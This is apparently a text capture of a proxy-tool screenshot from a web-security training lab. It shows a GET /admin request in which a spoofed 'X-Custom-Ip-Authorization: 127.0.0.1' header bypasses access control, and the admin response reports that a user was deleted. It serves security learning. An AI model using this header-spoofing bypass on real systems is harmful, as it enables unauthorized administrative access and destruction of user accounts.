 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a6e00f903b413c180f7eeb300590069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Response
Pretty Raw Hex Render \n
<p>
|
</p>
82 </section>
83 </header>
84 <header class="notification-header">
85 </header>
86 <section>
87 <p>
User deleted successfully!
</p>
88 <h1>
Users
</h1>
89 <div>
90 <span>
wiener -
</span>
91 <a href="/admin/delete?username=wiener">
Delete
</a>
92 </div>
93 </section>
94 <br>
95 <hr>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>